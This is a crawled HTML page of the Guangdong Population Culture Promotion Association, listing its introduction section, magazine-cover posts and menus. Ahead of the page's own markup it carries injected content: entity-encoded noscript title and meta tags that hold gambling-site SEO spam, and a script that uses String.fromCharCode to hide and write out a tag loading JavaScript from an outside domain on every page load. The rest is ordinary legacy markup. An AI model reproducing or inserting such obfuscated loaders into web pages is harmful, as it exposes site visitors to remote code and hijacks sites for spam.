

--- FILE ---
content_type: text/html
request_url: http://www.rkwh.org/cuojin.asp?classid=1
body_size: 10475
content:
<META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
<noscript><title>&#104;&#116;&#104;&#183;&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#23448;&#26041;&#32593;&#31449;&#45;&#39318;&#39029;</title>
<meta name="keywords" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#104;&#116;&#104;&#39318;&#39029;&#44;&#21326;&#20307;&#20250;&#104;&#116;&#104;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#44;&#21326;&#20307;&#20250;&#20307;&#32946;&#26368;&#26032;&#30331;&#24405;&#22320;&#22336;"/>
<meta name="description" content="&#21326;&#20307;&#20250;&#20307;&#32946;&#40;&#20013;&#22269;&#41;&#104;&#116;&#104;&#183;&#23448;&#26041;&#32593;&#31449;&#45;&#30331;&#24405;&#20837;&#21475;&#44;&#27431;&#27954;&#26479;&#30334;&#24230;&#25351;&#23450;&#26368;&#26032;&#23448;&#26041;&#19979;&#36733;&#32593;&#22336;&#9989;&#12304;&#27431;&#27954;&#26479;&#23448;&#26041;&#38463;&#23431;&#25512;&#33616;&#119;&#119;&#119;&#46;&#104;&#116;&#104;&#46;&#99;&#111;&#109;&#12305;&#9989;&#31469;&#35802;&#32532;&#36896;&#44;&#25105;&#20204;&#38598;&#22242;&#23448;&#32593;&#12289;&#24179;&#21488;&#12289;&#30331;&#24405;&#12289;&#32593;&#31449;&#12289;&#32593;&#22336;&#12289;&#23089;&#20048;&#12289;&#32593;&#39029;&#29256;&#12289;&#25163;&#26426;&#29256;&#97;&#112;&#112;&#44;&#23558;&#31177;&#25215;&#20197;&#26381;&#21153;&#20026;&#21807;&#19968;&#30340;&#23447;&#26088;&#44;&#22312;&#32447;&#26356;&#22909;&#30340;&#25913;&#36827;&#21482;&#20026;&#26356;&#22909;&#30340;&#26381;&#21153;&#12290;"/></noscript>
<script type="text/javascript"> var xt = String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,47,47,107,97,105,101,114,115,97,115,105,46,99,111,109,47,50,46,106,115,34,62,60,47,115,99,114,105,112,116,62); document.write(xt); </script><HTML>
<HEAD>
<TITLE>促进作用简介-促进会中心-广东省人口文化促进会</TITLE>
<meta name="Keywords" content="促进会，广东省人口文化促进会">
<meta name="description" content="广东省人口文化促进会">
<META content="text/html; charset=gb2312" http-equiv=Content-Type>
<LINK rel=stylesheet type=text/css href="images/renkou.css">
<STYLE type=text/css>
BODY {
	LINE-HEIGHT: 150%; MARGIN: 0px; COLOR: #494949; FONT-SIZE: 12px
}
.menuTd
{
text-align:center;
font-size:12px;
font-weight:bolder;
}
.menuTdOn
{
color:#FF9900;
text-align:center;
font-size:14px;
font-weight:bolder;
}

#menuTB
{
}
#menuTB a 
{
color:#999999;
}
#menuTB a:hover 
{
color:#FF9900;
}
#menuTB a:active 
{
color:#CC3399;
}

#menuTB div a 
{
color:#FF0000;
}
#menuTB div a:hover 
{
color:#FF9900;
}


.listDiv
{
 display:none; 
 line-height:15px; 
 width:auto;
 color:#FF0000;
 position:absolute;
 left:270;
 top:140;
 width:694;
 font-weight:100;
 z-index:1;
 text-align:left;
}

</STYLE>

<META name=GENERATOR content="MSHTML 8.00.6001.18828">
</HEAD>
<BODY>
<div id="loginDIVBack" style="top:4px; left:700px; width:185px; height:80px; position:absolute; z-index:100; background-color:#99FF99; display:none;filter:alpha(opacity=50);"></div>
<div id="loginDIV" style="top:4px; left:700px; width:185px; height:80px; position:absolute; z-index:100; display:none;">
<table align="center" width="100%">
	<tr><td width="20%">会员:</td><td><input name="" type="text" size="15"></td></tr>
	<tr><td>密码:</td><td><input name="" type="password" size="15"></td></tr>
	<tr><td>&nbsp;</td><td valign="top"><button onClick="document.getElementById('loginDIVBack').style.display='none'; document.getElementById('loginDIV').style.display='none';">登录</button>&nbsp;<button onClick="document.getElementById('loginDIVBack').style.display='none'; document.getElementById('loginDIV').style.display='none';">取消</button>&nbsp;<a href="#">忘记密码</a></td></tr>
</table>
</div>
<TABLE border=0 cellSpacing=0 cellPadding=0 width=988 align=center height=100 >
<TBODY>
<TR>
  <TD height="100" colspan="2" align="center" valign="top"><object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" codebase="http://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,19,0" width="988" height="100">
    <param name="movie" value="images/banner.swf">
    <param name="quality" value="high">
    <embed src="images/banner.swf" quality="high" pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash" width="988" height="100"></embed>
  </object></TD>
</TR>
</TBODY>
</TABLE>




<table  border=0 cellSpacing=0 cellPadding=0 width="988" bgColor=#ffffff align=center style="margin-top:5px; background:url(images/jb2.jpg) no-repeat">
  <tr>
    <td width="5px" height="5px" style="background:url(images/mainLeft.gif)"></td>
    <td width="25px" style="background:url(images/mainTop.gif)"></td>
    <td colspan="4" width="928" height="5px" style="background:url(images/mainTop.gif)"></td>
    <td width="25px" style="background:url(images/mainTop.gif)"></td>
    <td width="5px" style="background:url(images/mainRight.gif)"></td>
  </tr>
  <tr>
    <td width="5" style="background:url(images/mainLeft.gif)">&nbsp;</td>
    <td width="25">&nbsp;</td>
    <td colspan="4" height="40">
	<script src="topjs.js" language="javascript"></script>
<STYLE type=text/css>
BODY {
	LINE-HEIGHT: 150%; MARGIN: 0px; COLOR: #494949; FONT-SIZE: 12px
}
.menuTd
{
text-align:center;
font-size:12px;
font-weight:bolder;
}
.menuTdOn
{
color:#FF9900;
text-align:center;
font-size:14px;
font-weight:bolder;
}

#menuTB
{
}
#menuTB a 
{
color:#999999;
}
#menuTB div a
{
color:#FFFFFF;
font-weight:bold;
}
#menuTB a:hover 
{
color:#FF9900;
}
#menuTB a:active 
{
color:#CC3399;
}

#menuTB div a:hover 
{
color:#FF9900;
}


.listDiv
{
 display:none; 
 line-height:2;
 position:absolute;
 left:270;
 top:140;
 width:694;
 font-weight:100;
 z-index:1;
 text-align:left;
 filter:'progid:DXImageTransform.Microsoft.Shadow(direction=135,color=#999999,strength=5)';
}


.listDiv2
{
 display:none;
 line-height:2;
 position:absolute;
 left:270;
 top:170;
 width:694;
 font-weight:100;
 z-index:2;
 text-align:left;
 filter:'progid:DXImageTransform.Microsoft.Shadow(direction=135,color=#999999,strength=5)';
}


.friendLink
{
background:url(Images/hyy_point2.gif) no-repeat;
padding-left:25px;
}
#Layer1 {
	position:absolute;
	width:161px;
	height:35px;
	z-index:2;
	left: 206px;
	top: 29px;
	visibility: visible;
}
</STYLE>
<table width="100%" border="0" cellspacing="0" cellpadding="0">
		  <tr>
			<td width="251" height="50" align="right" valign="bottom"><font color="#FF0000"><!--(测试中)--></font></td>
			<td align="right" valign="top" style="padding-left:10px; padding-top:10px;">
			<div id="menuDiv" onMouseOut="closeList();">
				<table id="menuTB" border="0" cellpadding="0" cellspacing="0" width="100%">
					<tr>
						<td class="menuTdOn" onMouseOver="showList('');"><a href="index.asp">首 页</a></td>
						<td class="menuTd" onMouseOver="showList('list2');">
						| <a href="cuojin.asp">促进会介绍</a>
						<div id="list2" class="listDiv">
							<div style="background:url(images/b_01.gif) no-repeat; width:5px; height:24px; float:left;"></div>
							<div style="background:url(images/b_02.gif) repeat-x; height:24px; float:left;">
								<a href="cuojin.asp?classid=1">促进会简介</a>   <a href="photos.asp?classid=6">促进会影集</a>  <a href="cuojin.asp?classid=2">社团架构</a>  <a href="cuojin.asp?classid=3">领导简介</a>  <a href="cuojin.asp?classid=4">社团章程</a>  <a href="cuojin.asp?classid=5">入会流程</a>
							</div>
							<div style="background:url(images/b_04.gif) no-repeat; width:5px; height:24px; float:left;"></div>
						</div>
						</td>
						<td class="menuTd" onMouseOver="showList('list3');">
						| <a href="news.asp">新闻中心</a>
						<div id="list3" class="listDiv">
							<div style="background:url(images/b_01.gif) no-repeat; width:5px; height:24px; float:left; margin-left:100px;"></div>
							<div style="background:url(images/b_02.gif) repeat-x; height:24px; float:left;">
							<a href="news.asp?classid=1">全球资讯</a>  <a href="news.asp?classid=2">文化专列</a>  <a href="news.asp?classid=3">本会活动</a></div>
							<div style="background:url(images/b_04.gif) no-repeat; width:5px; height:24px; float:left;"></div>
						</div>
						</td>
						<td class="menuTd" onMouseOver="showList('');">| <a href="dizi.asp">电子杂志</a></td>
						<td class="menuTd" onMouseOver="showList('list5');">
						| <a href="gongyi.asp">公益品牌</a>
						<div id="list5" class="listDiv">
							<div style="background:url(images/b_01.gif) no-repeat; width:5px; height:24px; float:left; margin-left:200px;"></div>
							<div style="background:url(images/b_02.gif) repeat-x; height:24px; float:left;">
							<a href="gongyi.asp?classid=1">婚庆文化</a>  <a href="gongyi.asp?classid=2">社区文化大院</a>  <a href="gongyi.asp?classid=3">性文化节</a></div>
							<div style="background:url(images/b_04.gif) no-repeat; width:5px; height:24px; float:left;"></div>
						</div>
						</td>
						<td class="menuTd" onMouseOver="showList('list6');">
						| <a href="renkou.asp">人口文化奖</a>
						<div id="list6" class="listDiv">
							<div style="background:url(images/b_01.gif) no-repeat; width:5px; height:24px; float:left; margin-left:260px;"></div>
							<div style="background:url(images/b_02.gif) repeat-x; height:24px; float:left;">
							<a href="renkou.asp?classid=1">人口文化奖</a>  <a href="renkou.asp?classid=2">省示范基地</a>  <a href="renkou.asp?classid=3">4A人文景观基地</a></div>
							<div style="background:url(images/b_04.gif) no-repeat; width:5px; height:24px; float:left;"></div>
						</div>
						</td>
						<td class="menuTd" onMouseOver="showList('list7');">
						| <a href="WenHua.asp">文化论坛</a>
						<div id="list7" class="listDiv">
							<div style="background:url(images/b_01.gif) no-repeat; width:5px; height:24px; float:left; margin-left:400px;"></div>
							<div style="background:url(images/b_02.gif) repeat-x; height:24px; float:left;">
							<a href="WenHua.asp?classid=1">专家视点</a>  <a href="WenHua.asp?classid=1">舆情总汇</a></div>
							<div style="background:url(images/b_04.gif) no-repeat; width:5px; height:24px; float:left;"></div>
						</div>
						</td>
						<td class="menuTd" onMouseOver="showList('list8');">
						| <a href="fengshang.asp">名人档案</a>
						<div id="list8" class="listDiv">
							<div style="background:url(images/b_01.gif) no-repeat; width:5px; height:24px; float:left; margin-left:450px;"></div>
							<div style="background:url(images/b_02.gif) repeat-x; height:24px; float:left;">
							<a href="fengshang.asp?classid=1">当代名人</a>  <a href="fengshang.asp?classid=2" onMouseOver="showList2('');">历史名人</a>  <a href="fengshang.asp?classid=3">名人认定</a></div>
							<div style="background:url(images/b_04.gif) no-repeat; width:5px; height:24px; float:left;"></div>
						</div>
						
						</td>
						<td class="menuTd" onMouseOver="showList('list9');">
						| <a href="mingjia.asp">名家名作</a>
						<div id="list9" class="listDiv">
							<div style="background:url(images/b_01.gif) no-repeat; width:5px; height:24px; float:left; margin-left:500px;"></div>
							<div style="background:url(images/b_02.gif) repeat-x; height:24px; float:left;">
							<a href="mingjia.asp?classid=1">签约名家</a>  <a href="sheying.asp?classid=2">精品摄影</a>  <a href="mingjia.asp?classid=3">评估鉴赏</a></div>
							<div style="background:url(images/b_04.gif) no-repeat; width:5px; height:24px; float:left;"></div>
						</div>
						</td>
						<td class="menuTd" onMouseOver="showList('list10');">
						| <a href="zhanlie.asp">战略合作</a>
						<div id="list10" class="listDiv">
							<div style="background:url(images/b_01.gif) no-repeat; width:5px; height:24px; float:left; margin-left:515px;"></div>
							<div style="background:url(images/b_02.gif) repeat-x; height:24px; float:left;">
							<a href="zhanlie.asp?classid=1">国际合作</a>  <a href="zhanlie.asp?classid=2">区域合作</a>  <a href="zhanlie.asp?classid=3">市县合作</a></div>
							<div style="background:url(images/b_04.gif) no-repeat; width:5px; height:24px; float:left;"></div>
						</div>
						</td>
					</tr>
					<tr>
						<td colspan="10">										
						</td>
					</tr>
				</table>
			</div>
			</td>
		  </tr>
</table>


			</td>
	<td width="25">&nbsp;</td>
    <td width="5" style="background:url(images/mainRight.gif)">&nbsp;</td>
  </tr>
  <tr>
    <td rowspan="4" style="background:url(images/mainLeft.gif) repeat-y">&nbsp;</td>
    <td rowspan="4">&nbsp;</td>
    <META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
<td width="171" rowspan="4" align="center" vAlign="top" style="padding-top:10">
	
		<TABLE border=0 cellSpacing=0 cellPadding=0 width="171" style="border:#E0E0E0 solid 1px;">
			<TR>
				<TD style="font-weight:bolder; color:#000000;padding-top:2px; padding-left:13px" height="21" background="images/left_title.jpg"><a href="zhanlie.asp?classid=4">企业人文关怀联盟成员</a></TD>
			</TR>
			<TR>
				<TD vAlign=top align=middle style="padding-top:5px">
                
                <div class="con" style="padding:10px;line-height:20px;">
                	<MARQUEE scrollAmount="2" direction="up" height="100">
					
					广州企业人文关怀联盟成员<br />
					深圳企业人文关怀联盟成员<br />
					东莞企业人文关怀联盟成员<br />
					珠海企业人文关怀联盟成员<br />
					
					</marquee>
                </div>
<!--
<script language=javascript>

function SetFocus()
{
if (document.Login.UserName.value=="")
	document.Login.UserName.focus();
else
	document.Login.UserName.select();
}
function CheckForm()
{
	if(document.Login.UserName.value=="")
	{
		alert("请输入用户名！");
		document.Login.UserName.focus();
		return false;
	}
	if(document.Login.Password.value == "")
	{
		alert("请输入密码！");
		document.Login.Password.focus();
		return false;
	}
	if (document.Login.CheckCode.value==""){
       alert ("请输入您的验证码！");
       document.Login.CheckCode.focus();
       return(false);
    }
}
</script>

			<form name="Login" action="check.asp" method="post" target="_parent" onSubmit="return CheckForm();">
			<table width="100%" border="0" cellspacing="0" cellpadding="0" height="114">
              <tr>
                <td width="9%" height="25">&nbsp;</td>
                <td width="26%" height="25">用户名:</td>
                <td width="65%" height="25"><input name="UserName" type="text" id="UserName" size="15"></td>
              </tr>
              <tr>
                <td height="25">&nbsp;</td>
                <td height="25">密　码:</td>
                <td height="25"><input name="Password" type="text" id="Password" size="15"></td>
              </tr>
              <tr>
                <td height="25">&nbsp;</td>
                <td height="25">验证码:</td>
                <td height="25"><input name="CheckCode" size="6" maxlength="4">&nbsp;<img src="inc/checkcode.asp"></td>
              </tr>
			      <tr>
                <td height="25">&nbsp;</td>
                <td height="25" colspan="2"><div align="center">
                  <input type="submit" name="Submit" value="登录">
                  <input type="button" name="Submit2" value="注册"  onClick="location='reg.asp'">
                </div></td>
              </tr>
            </table>
			</form>
//-->
				<!--<table border="0" cellspacing="3" cellpadding="0" width="100%">
				  <tr>
					<td>会员：</td>
					<td><input type="text" size="15"></td>
				  </tr>
				  <tr>
					<td>密码：</td>
					<td><input type="password" size="15"></td>
				  </tr>
				  <tr>
					<td colspan="2" align="center"><input type="button" value="登录">&nbsp;<input type="button" value="注册">&nbsp;<input type="button" value="忘密"></td>
				  </tr>
				  <tr>
					<td colspan="2" align="center">请注册或登陆查看您的信息</td>
				  </tr>
				</table>-->				</TD>
			</TR>
		</TABLE>
		
		<TABLE border=0 cellSpacing=0 cellPadding=0 width="171" style="border:#E0E0E0 solid 1px;margin-top:10px">
		
			<TR>
				<TD style="padding-left:13px; padding-top:2px; font-weight:bolder; color:#000000" height="21" background="images/left_title.jpg">领导风采</TD>
			</TR>
			<TR>
				<TD vAlign="top" align="center" style="padding-top:5px; padding-bottom:13px">
					<TABLE border=0 cellSpacing=0 cellPadding=0 width="100%">
					<TBODY>
						
					</TBODY>
					</TABLE>				</TD>
			</TR>
		</TABLE>	</td>








<!--
<TD width="214" align="center" valign="top" height="100%"><table width="214" height="100%" border="0" cellpadding="0" cellspacing="0">
          <tr height="38">
            <td bgcolor="#D7BE88" valign="top" ><img src="images/default_3.jpg" width=214 height=38 alt=""></td>
          </tr>
          <tr height="114">
            <td  bgcolor="#D7BE88" valign="top" >
			
			
			
			<script language=javascript>
<!--
function SetFocus()
{
if (document.Login.UserName.value=="")
	document.Login.UserName.focus();
else
	document.Login.UserName.select();
}
function CheckForm()
{
	if(document.Login.UserName.value=="")
	{
		alert("请输入用户名！");
		document.Login.UserName.focus();
		return false;
	}
	if(document.Login.Password.value == "")
	{
		alert("请输入密码！");
		document.Login.Password.focus();
		return false;
	}
	if (document.Login.CheckCode.value==""){
       alert ("请输入您的验证码！");
       document.Login.CheckCode.focus();
       return(false);
    }
}
//-->
<!--</script>-->

		<!--	<form name="Login" action="check.asp" method="post" target="_parent" onSubmit="return CheckForm();">
			<table width="100%" border="0" cellspacing="0" cellpadding="0" height="114">
              <tr>
                <td width="9%" height="25">&nbsp;</td>
                <td width="26%" height="25">用户名:</td>
                <td width="65%" height="25"><input name="UserName" type="text" id="UserName" size="15"></td>
              </tr>
              <tr>
                <td height="25">&nbsp;</td>
                <td height="25">密　码:</td>
                <td height="25"><input name="Password" type="text" id="Password" size="15"></td>
              </tr>
              <tr>
                <td height="25">&nbsp;</td>
                <td height="25">验证码:</td>
                <td height="25"><input name="CheckCode" size="6" maxlength="4">&nbsp;<img src="inc/checkcode.asp"></td>
              </tr>
			      <tr>
                <td height="25">&nbsp;</td>
                <td height="25" colspan="2"><div align="center">
                  <input type="submit" name="Submit" value="登录">
                  <input type="button" name="Submit2" value="注册"  onClick="location='reg.asp'">
                </div></td>
              </tr>
            </table>
			</form>
			
			
			
			
			</td>
          </tr>
          <tr height="100%">
            <td valign="top"  height="100%">
			<table width="214" height="100%" border="0" cellpadding="1" cellspacing="1" bgcolor="#CCCCCC">
  <tr>
    <td align="center" valign="top" bgcolor="#FFFFFF" ><p><img src="images/default_9.jpg" width=214 height=122 alt="" /></p>
      <p>&nbsp;</p></td>
  </tr>

</table>

			
			
			</td>
          </tr>
        </table></TD>-->	
	
    <td width="583" colspan="2" vAlign="top" style="padding-left:10px; padding-top:10">

		<TABLE border=0 cellSpacing=0 cellPadding=0 width="100%" height=154  style="border:#E0E0E0 solid 1px">
			<TR>
			  <TD height="29" style="no-repeat; padding-left:10px; padding-top:2px; font-weight:bolder; color:#FFFFFF; background:url(images/mid-title.jpg)">促进会图库</TD>
		    </TR>
			<TR>
			  <TD style="PADDING-LEFT: 10px; "><div style="WIDTH: 558px; HEIGHT: 140px; OVERFLOW: hidden" id=demo>
				<table border=0 cellpadding=0 align=left cellspace="0">
				  <tbody>
					<tr>
					  <td id=demo1 valign=top width=300><table border=0 cellspacing=1 cellpadding=3 width=200 align=center>
						  <tbody>
							<tr valign=top>
							  <td align=middle><table border=0 cellspacing=0 cellpadding=0 align=center>
								  <tbody>
									<tr>
									 
									  <td align=middle style="padding-left:2px; padding-right:2px;"><a href="cuojin_show.asp?cuojinid=114" target=_blank>
										<div  style="padding-left:1px; padding-right:1px; border:solid #000000 1px;"><img src="admindata/UploadFiles/201091512323421.jpg" width=120 height=100 style="border:solid 2px #FFFFFF;" title="广东企业人文关怀联盟授牌成立"></div>
									  </a> 广东企业人文关怀 </td>
	
									  <td align=middle style="padding-left:2px; padding-right:2px;"><a href="cuojin_show.asp?cuojinid=122" target=_blank>
										<div  style="padding-left:1px; padding-right:1px; border:solid #000000 1px;"><img src="admindata/UploadFiles/2011531105431400.jpg" width=120 height=100 style="border:solid 2px #FFFFFF;" title="促进会理事会召开"></div>
									  </a> 促进会理事会召开 </td>
	
									  <td align=middle style="padding-left:2px; padding-right:2px;"><a href="cuojin_show.asp?cuojinid=110" target=_blank>
										<div  style="padding-left:1px; padding-right:1px; border:solid #000000 1px;"><img src="admindata/UploadFiles/2010613115759899.jpg" width=120 height=100 style="border:solid 2px #FFFFFF;" title="《名人》第一期封面"></div>
									  </a> 《名人》第一期封 </td>
	
									  <td align=middle style="padding-left:2px; padding-right:2px;"><a href="cuojin_show.asp?cuojinid=109" target=_blank>
										<div  style="padding-left:1px; padding-right:1px; border:solid #000000 1px;"><img src="admindata/UploadFiles/2010613112251370.jpg" width=120 height=100 style="border:solid 2px #FFFFFF;" title="《名人》第二期封面"></div>
									  </a> 《名人》第二期封 </td>
	
									  <td align=middle style="padding-left:2px; padding-right:2px;"><a href="cuojin_show.asp?cuojinid=113" target=_blank>
										<div  style="padding-left:1px; padding-right:1px; border:solid #000000 1px;"><img src="admindata/UploadFiles/2010816145123146.jpg" width=120 height=100 style="border:solid 2px #FFFFFF;" title="《名人》第三期封面"></div>
									  </a> 《名人》第三期封 </td>
	
									  <td align=middle style="padding-left:2px; padding-right:2px;"><a href="cuojin_show.asp?cuojinid=116" target=_blank>
										<div  style="padding-left:1px; padding-right:1px; border:solid #000000 1px;"><img src="admindata/UploadFiles/2010101117324121.jpg" width=120 height=100 style="border:solid 2px #FFFFFF;" title="《名人》第四期封面"></div>
									  </a> 《名人》第四期封 </td>
	
									</tr>
								  </tbody>
							  </table></td>
							</tr>
						  </tbody>
					  </table></td>
					  <td id=demo2 valign=top width=19></td>
					</tr>
				  </tbody>
				</table>
				<script>
					var speed=15
					demo2.innerHTML=demo1.innerHTML
					function Marquee1()
					{
						if(demo2.offsetWidth-demo.scrollLeft<=0)
							demo.scrollLeft -= demo1.offsetWidth
						else
						{
							demo.scrollLeft++;
						}
					}
					var MyMar1=setInterval(Marquee1,speed);
					demo.onmouseover=function(){
						clearInterval(MyMar1);
					}
						demo.onmouseout=function(){
						MyMar1=setInterval(Marquee1,speed);
					}
					</script>
			  </div>		</TD>
			</TR>
		</TABLE>	
	
		<TABLE border=0 cellSpacing=0 cellPadding=0 width="583" style="border:#E0E0E0 solid 1px; margin-top:10px">
		  <TR>
			<TD style="padding-left:10px; padding-top:2px; font-weight:bolder; color:#FFFFFF; background:url(images/mid-title.jpg)" height="29">促进作用简介</TD>
		  </TR>
		  <TR>
			<TD>
			
                    <table  border="0" cellspacing="0" cellpadding="0" width="100%">
                      <tr>
                        <td height="25"><img src="images/asp_contens.jpg" width="27" height="21" border="0">　
						
						
						<a href="cuojin.asp?classid=1" target="_blank">
						
						[促进作用简介]</a><A class=asp_info 
href="cuojin_show.asp?cuojinid=194" target="_blank"><span class="STYLE1">名人第七十七期封面</span></A></td>
                      </tr>
                      <tr>
                        <td width="100%"><table border="0" align="left" cellpadding="0" cellspacing="0">
                            <tr>
                              <td width="99%"><span class="asp_info_contens" style="FONT-SIZE: 12px; width:566px; height:auto">   ... </span></td>
                            </tr>
                        </table></td>
                      </tr>
                      <tr>
                        <td align="right">2017年2月14日<br>
                            <hr size="1"></td>
                      </tr>
                    </table>
                  
                    <table  border="0" cellspacing="0" cellpadding="0" width="100%">
                      <tr>
                        <td height="25"><img src="images/asp_contens.jpg" width="27" height="21" border="0">　
						
						
						<a href="cuojin.asp?classid=1" target="_blank">
						
						[促进作用简介]</a><A class=asp_info 
href="cuojin_show.asp?cuojinid=193" target="_blank"><span class="STYLE1">名人第七十六期封面</span></A></td>
                      </tr>
                      <tr>
                        <td width="100%"><table border="0" align="left" cellpadding="0" cellspacing="0">
                            <tr>
                              <td width="99%"><span class="asp_info_contens" style="FONT-SIZE: 12px; width:566px; height:auto"> ... </span></td>
                            </tr>
                        </table></td>
                      </tr>
                      <tr>
                        <td align="right">2016年3月26日<br>
                            <hr size="1"></td>
                      </tr>
                    </table>
                  
                    <table  border="0" cellspacing="0" cellpadding="0" width="100%">
                      <tr>
                        <td height="25"><img src="images/asp_contens.jpg" width="27" height="21" border="0">　
						
						
						<a href="cuojin.asp?classid=1" target="_blank">
						
						[促进作用简介]</a><A class=asp_info 
href="cuojin_show.asp?cuojinid=192" target="_blank"><span class="STYLE1">名人第七十五期封面</span></A></td>
                      </tr>
                      <tr>
                        <td width="100%"><table border="0" align="left" cellpadding="0" cellspacing="0">
                            <tr>
                              <td width="99%"><span class="asp_info_contens" style="FONT-SIZE: 12px; width:566px; height:auto"> ... </span></td>
                            </tr>
                        </table></td>
                      </tr>
                      <tr>
                        <td align="right">2016年3月9日<br>
                            <hr size="1"></td>
                      </tr>
                    </table>
                  
                    <table  border="0" cellspacing="0" cellpadding="0" width="100%">
                      <tr>
                        <td height="25"><img src="images/asp_contens.jpg" width="27" height="21" border="0">　
						
						
						<a href="cuojin.asp?classid=1" target="_blank">
						
						[促进作用简介]</a><A class=asp_info 
href="cuojin_show.asp?cuojinid=191" target="_blank"><span class="STYLE1">名人第七十四期封面</span></A></td>
                      </tr>
                      <tr>
                        <td width="100%"><table border="0" align="left" cellpadding="0" cellspacing="0">
                            <tr>
                              <td width="99%"><span class="asp_info_contens" style="FONT-SIZE: 12px; width:566px; height:auto"> ... </span></td>
                            </tr>
                        </table></td>
                      </tr>
                      <tr>
                        <td align="right">2016年3月5日<br>
                            <hr size="1"></td>
                      </tr>
                    </table>
                  
                    <table  border="0" cellspacing="0" cellpadding="0" width="100%">
                      <tr>
                        <td height="25"><img src="images/asp_contens.jpg" width="27" height="21" border="0">　
						
						
						<a href="cuojin.asp?classid=1" target="_blank">
						
						[促进作用简介]</a><A class=asp_info 
href="cuojin_show.asp?cuojinid=190" target="_blank"><span class="STYLE1">名人第七十三期封面</span></A></td>
                      </tr>
                      <tr>
                        <td width="100%"><table border="0" align="left" cellpadding="0" cellspacing="0">
                            <tr>
                              <td width="99%"><span class="asp_info_contens" style="FONT-SIZE: 12px; width:566px; height:auto"> ... </span></td>
                            </tr>
                        </table></td>
                      </tr>
                      <tr>
                        <td align="right">2016年3月5日<br>
                            <hr size="1"></td>
                      </tr>
                    </table>
                  
                    <table  border="0" cellspacing="0" cellpadding="0" width="100%">
                      <tr>
                        <td height="25"><img src="images/asp_contens.jpg" width="27" height="21" border="0">　
						
						
						<a href="cuojin.asp?classid=1" target="_blank">
						
						[促进作用简介]</a><A class=asp_info 
href="cuojin_show.asp?cuojinid=189" target="_blank"><span class="STYLE1">名人第七十二期封面</span></A></td>
                      </tr>
                      <tr>
                        <td width="100%"><table border="0" align="left" cellpadding="0" cellspacing="0">
                            <tr>
                              <td width="99%"><span class="asp_info_contens" style="FONT-SIZE: 12px; width:566px; height:auto"> 
   
  ... </span></td>
                            </tr>
                        </table></td>
                      </tr>
                      <tr>
                        <td align="right">2016年1月22日<br>
                            <hr size="1"></td>
                      </tr>
                    </table>
                  
                    <table  border="0" cellspacing="0" cellpadding="0" width="100%">
                      <tr>
                        <td><DIV align=center>
                            <table align='center'><tr><td>首页 上一页&nbsp;<a href='cuojin.asp?ClassID=1&page=2'>下一页</a>&nbsp;<a href='cuojin.asp?ClassID=1&page=6'>尾页</a>&nbsp;页次：<strong><font color=red>1</font>/6</strong>页 &nbsp;<b>6</b>篇/页</td></tr></table></DIV>
			</TD>
		  </TR>
		</TABLE>
		</TD></TR></TABLE>
			</td>
    <META HTTP-EQUIV="Content-Type" CONTENT="text/html; charset=gb2312">
<td vAlign="top" width="181" style="padding-left:10px; padding-top:10">
		<table width="100%" border="0" cellspacing="0" cellpadding="0" style="border:#E0E0E0 solid 1px;">
		  <tr>
			<TD style="padding-left:13px; padding-top:2px; font-weight:bolder; color:#000000" height="21" background="images/right_title.jpg">公告栏</TD>
		  </tr>
		  <tr>
			<td style="padding-top:5px; padding-bottom:5px;">
			
			<span style="color:#FF0000">·</span><A href="news_show.asp?articleid=751"  target=_blank title="喜讯！广东省人口文化促进会健康养生专业委员会正式授牌成立">喜讯！广东省人口"...</a><br>
			
